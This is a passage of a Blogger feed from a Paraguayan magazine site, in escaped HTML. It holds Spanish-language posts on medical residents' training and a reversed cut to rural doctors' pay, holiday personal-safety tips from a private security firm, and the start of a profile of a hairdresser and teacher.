href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7618991799882610396"},"published":{"$t":"2024-01-09T13:20:00.000-08:00"},"updated":{"$t":"2024-01-09T13:20:56.993-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RECOMENDACIONES DE SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s1807\/VISION4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1807\" data-original-width=\"1457\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s320\/VISION4.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPOR LAS FIESTAS Y VACACIONES\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;A pocos días de la Navidad y de Fin de año las actividades aumentan. Realizar compras en centros comerciales, viajes con los amigos, eventos sociales, transitar por hasta altas horas de la noche copan el tiempo de la mayoría. Mientras estas actividades se realizan, la delincuencia quiere hacer de las suyas, es por ello que se debe tener mayor precaución.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EVISIÓN Y ÉXITO\u003C\/b\u003E Seguridad Privada\u0026nbsp; es una empresa experta en el accionar del hampa o maleante, con este conocimiento el equipo del Sr. Julio Espínola planifican estrategias para combatirlo. Por esta razón nos envió las siguientes recomendaciones de seguridad para protegerse durante estos días de mayor ajetreo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi va a recorrer la ciudad o asistir a lugares con mucha aglomeración de personas es mejor que considere:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/s2311\/VISION5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1719\" data-original-width=\"2311\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/w640-h476\/VISION5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E– Antes de salir, \u003Cbr \/\u003Esaque de su cartera o billetera los objetos de valor.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Permanezca atento al caminar, si alguien lo siguen ingrese a un lugar público.\u003C\/p\u003E\u003Cp\u003E– No descuide su bolso, trate de tenerlo adelante y lo más cerca de usted.\u003C\/p\u003E\u003Cp\u003E– No ponga su celular a la vista de todos\u003C\/p\u003E\u003Cp\u003E– No cuente dinero en la calle.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn Centros Comerciales\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEstos lugares son los preferidos por los antisociales, siga los siguientes consejos:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Si va a realizar compras evite llevar niños, si es absolutamente necesario vaya acompañada por otro adulto que ayude a cuidarlos.\u003C\/p\u003E\u003Cp\u003E– No saque grandes fajos de dinero frente a todos, ni cuente delante de ellos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Antes de salir de casa haga grupos en fajos pequeños y cantidad mínima para que le sea más fácil al momento de pagar.\u003C\/p\u003E\u003Cp\u003E– Mientras se prueba ropa o zapatos no descuide su cartera y paquetes.\u003C\/p\u003E\u003Cp\u003E– Al pagar, no pierda de vista su tarjeta de débito o crédito, si observa que la scanean en diferentes aparados pida explicación a un superior del comercio.\u003C\/p\u003E\u003Cp\u003E– Si siente que lo observan o siguen persistentemente, ingrese a algún local donde haya poca gente y si el riesgo continúa comuníquese de inmediato con la Policía Nacional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su domicilio\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi debe dejar su casa sola por varias horas o días tome en cuenta:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Solicite un agente en Visión y Éxito Seguridad Privada, o Inscriba a su domicilio en la patrulla Comunitaria más cercana. Avise a la policía que su domicilio estará deshabitado y pídeles que estén pendientes del mismo.\u003C\/p\u003E\u003Cp\u003E– Instale un sistema de alarmas.\u003C\/p\u003E\u003Cp\u003E– Avise a un vecino de su confianza el tiempo que va a permanecer ausente.\u003C\/p\u003E\u003Cp\u003E– No publique en redes sociales que va a viajar y menos que lo hará con toda su familia\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/s2028\/VISION3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1360\" data-original-width=\"2028\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/w400-h269\/VISION3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Antes de salir verifique que todas las puertas queden cerradas.\u003C\/p\u003E\u003Cp\u003E– Deje a una persona de confianza copias de las llaves de su casa.\u003C\/p\u003E\u003Cp\u003E– Ubique la numeración y el nombre de la calle en lugar visible e iluminado, para que en caso de emergencia, los organismos de socorro (Policía, Bomberos, Cruz Roja, etc.) puedan llegar con facilidad.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su vehículo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn esta temporada de compras y regalos, el tráfico vehicular se colapsa en casi todas las calles de la ciudad. Si usted necesariamente tiene que ir en su vehículo, hágalo aplicando las medidas de seguridad:\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/s2564\/VISION6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1128\" data-original-width=\"2564\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/w640-h282\/VISION6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E-No deje en el auto el ticket que le dan al ingreso a un centro comercial, guárdelo en su cartera o billetera.\u003C\/p\u003E\u003Cp\u003E– Si no lo tiene, instale un sistema de rastreo satelital.\u003C\/p\u003E\u003Cp\u003E– Si para en un semáforo tenga los vidrios cerrados y las puertas con seguro.\u003C\/p\u003E\u003Cp\u003E– Evite circular por calles oscuras, busque vías amplias que cuenta con ojos de águila.\u003C\/p\u003E\u003Cp\u003E– No transporte a desconocidos.\u003C\/p\u003E\u003Cp\u003E– No estacione en la acera, trate de dejar su auto en un garaje.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn bares y discotecas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evite lugares alejados de la ciudad.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Prefiera reunirse en locales conocidos y de buen prestigio.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No le cuente detalles de su vida privada a una persona que acaba de conocer.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No acepte tragos de desconocidos.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No lleve grandes sumas de dinero en su bolso o muchas tarjetas de crédito.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evada portar joyas de gran valor.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Acuda en compañía de alguien conocido\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/s2211\/VISION7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"2211\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/w400-h106\/VISION7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAl tomar taxis y buses.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPara evitar ser víctimas de delitos mientras se moviliza tenga pendiente lo siguiente:\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Aborde taxis y buses seguros (los que cuentan con cámaras de vigilancia y botones de auxilio).\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Percátese de las características del chofer: corte de cabello, color de piel, ojos, tatuajes.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Tenga una ruta establecida para llegar a su destino, no se deje llevar por la que quiera el taxista.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Avísele a un familiar cuando aborde el vehículo, dele placa y tiempo estimado de llegada.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Si tiene un celular inteligente, active el sistema de rastreo satelital, en caso de emergencia le dará a la Policía una idea de donde se encuentra.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7618991799882610396\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html","title":"RECOMENDACIONES DE SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s72-c\/VISION4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4464885311928963961"},"published":{"$t":"2024-01-03T11:36:00.000-08:00"},"updated":{"$t":"2024-01-03T11:36:03.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDITORIAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"PROF. JUANA VILLALBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s2130\/juani%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1419\" data-original-width=\"2130\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s320\/juani%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProf. Juana Villalba\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E38 AÑOS EN PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E30 AÑOS EN LA DOCENCIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa conocida estilista, Sra. Juana Villalba celebró 38 años de fundación de su “Peluquería Juani”, empezó humildemente en un pequeño salón y, poco a poco pudo expandirse con la ayuda de su familia y teniendo ya hijos pequeños a quienes cuidar y dedicar gran parte de su tiempo.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn la actualidad sus hijas están siguiendo sus pasos y con mayor preparación académica, ya que todas tienen títulos universitarios y ayudan a su madre como una extensión de sus carreras, de esta manera jerarquiza el servicio del salón y lo que hoy llamamos Centro de Formación y Capacitación Laboral Juani, en el marco de la celebración de los 